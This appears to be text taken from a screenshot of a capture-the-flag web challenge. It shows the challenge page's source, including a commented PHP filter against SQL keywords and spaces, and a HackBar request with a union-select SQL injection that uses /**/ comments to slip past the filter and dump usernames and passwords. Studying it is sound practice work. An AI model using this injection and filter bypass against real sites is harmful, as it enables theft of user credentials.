 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
5 <meta http-equiv="content-type" content="text/html;charset=utf-8">
6 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
7 <title>Qeury Page</title>
8
9 <link rel="stylesheet" type="text/css" href="css/style.css">
10
11 <script type="text/javascript" src="js/jquery.min.js"></script>
12 <script type="text/javascript" src="js/vector.js"></script>
13
14 </head>
15 <body>
16
17 <div id="container">
18 <div id="output">
19 <div class="containerT">
20 <h1>查询</h1>
21 <form class="form" id="entry_form" method="get" action="">
22 <input type="text" placeholder="1" id="entry_name" name='query' value="1">
23 <button type="sbmit" id="entry_btn">确定</button>
24 <div id="prompt" class="prompt"></div>
25 </form>
26 </div>
27 </div>
28 </div>
29
30 <script type="text/javascript">
31 $(function(){
32 Victor("container", "output"); //登录背景函数
33 $("#entry_name").focus();
34 $(document).keydown(function(event){
35 if(event.keyCode==13){
36 $("#entry_btn").click();
37 }
38 });
39 });
40 </script>
41 <div style="text-align:center;">
42 </div>
43 <!--
44 if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
45 die('@A@');
46 }
47 -->
48 </body>
49 </html>
50
51 <script>alert('1adminflag is not here!,2gtf1ywow,you can really dance,3Wowtell you a secret,secret has a secret...')<
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
view-source:http://9bef168a-5563-44aa-9359-5f9f0e3ae5e3.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select
/**/group_concat(id,username,password)/**/from/**/content
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 9bef168a-5563-44aa-9359-5f9f0e3ae5e3.challenge.ctf.show